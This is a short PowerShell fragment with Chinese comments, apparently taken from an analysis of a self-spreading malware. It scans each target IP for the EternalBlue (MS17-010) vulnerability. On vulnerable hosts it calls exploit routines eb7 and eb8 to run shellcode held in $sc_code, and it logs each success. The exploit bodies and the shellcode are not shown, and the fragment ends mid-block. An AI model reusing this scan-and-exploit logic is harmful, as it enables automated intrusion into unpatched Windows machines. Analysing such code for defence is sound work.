 # eternal blue（MS17-010）
try
{
    write-host "start eb scanning...$currip"
    # 调用PingCastle.Scanners命名空间下m17sc类中的scan方法，查看当前IP是否存在永恒之蓝的漏洞
    $vul=[PingCastle.Scanners.m17sc]::Scan($currip)
    # 当扫描到
    if($vul)
    {
        write-host "[+]$currip seems eb vulnerable..."
        # 执行eb7方法，利用永恒之蓝，执行$sc_code中的shellcode
        $res = eb7 $currip $sc_code
        if($res)
        {
            write-host "$currip eb7 got it!!!"
        } else
        {
            # 当eb7失败，执行eb8方法，利用永恒之蓝，执行$sc_code中的shellcode
            $res = eb8 $currip $sc_code
            if($res)
            {
                write-host "$currip eb8 got it!!!"
            }
        }
    }